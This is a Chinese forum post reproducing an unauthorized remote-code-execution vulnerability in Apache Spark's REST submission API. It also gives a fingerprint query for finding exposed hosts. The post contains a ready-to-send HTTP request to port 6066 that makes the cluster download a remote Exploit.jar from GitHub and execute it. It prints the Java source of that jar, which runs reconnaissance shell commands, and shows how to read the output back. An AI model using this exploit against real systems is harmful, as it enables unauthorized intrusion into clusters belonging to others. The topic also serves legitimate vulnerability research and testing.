问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Apache Spark create 未授权访问漏洞
# Apache Spark create 未授权访问漏洞 ## 漏洞描述 Apache Spark是一款集群计算系统,其支持用户向管理节点提交应用,并分发给集群执行。如果管理节点未启动ACL(访问控制),我们将可以...
Apache Spark create 未授权访问漏洞 =========================== 漏洞描述 ---- Apache Spark是一款集群计算系统,其支持用户向管理节点提交应用,并分发给集群执行。如果管理节点未启动ACL(访问控制),我们将可以在集群中执行任意代码。 漏洞影响 ---- Apache Spark 3.1.2, 3.2.1, 3.3.0 网络测绘 ---- app="APACHE-Spark-Jobs" 漏洞复现 ---- 主页面  发送请求包 ```php POST /v1/submissions/create HTTP/1.1 Host: your-ip:6066 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Content-Type: application/json Connection: close Content-Length: 680 { "action": "CreateSubmissionRequest", "clientSparkVersion": "2.3.1", "appArgs": [ "whoami,w,cat /proc/version,ifconfig,route,df -h,free -m,netstat -nltp,ps auxf" ], "appResource": "https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar", "environmentVariables": { "SPARK_ENV_LOADED": "1" }, "mainClass": "Exploit", "sparkProperties": { "spark.jars": "https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar", "spark.driver.supervise": "false", "spark.app.name": "Exploit", "spark.eventLog.enabled": "true", "spark.submit.deployMode": "cluster", "spark.master": "spark://your-ip:6066" } } # https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar # Github代码为编译后的代码 import java.io.BufferedReader; import java.io.InputStreamReader; public class Exploit { public static void main(String[] args) throws Exception { String[] cmds = args[0].split(","); for (String cmd : cmds) { System.out.println(cmd); System.out.println(executeCommand(cmd.trim())); System.out.println("=============================================="); } } // https://www.mkyong.com/java/how-to-execute-shell-command-from-java/ private static String executeCommand(String command) { StringBuilder output = new StringBuilder(); try { Process p = Runtime.getRuntime().exec(command); p.waitFor(); BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream())); String line; while ((line = reader.readLine()) != null) { output.append(line).append("\n"); } } catch (Exception e) { e.printStackTrace(); } return output.toString(); } } ```  再访问获得的 submissionId Url查看结果 ```php /logPage/?driverId={submissionId}&logType=stdout ``` 
发表于 2024-07-12 18:45:31
阅读 ( 3930 )
分类:
Web服务器
0 推荐
收藏
0 条评论
请先
登录
后评论
带头大哥
456 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!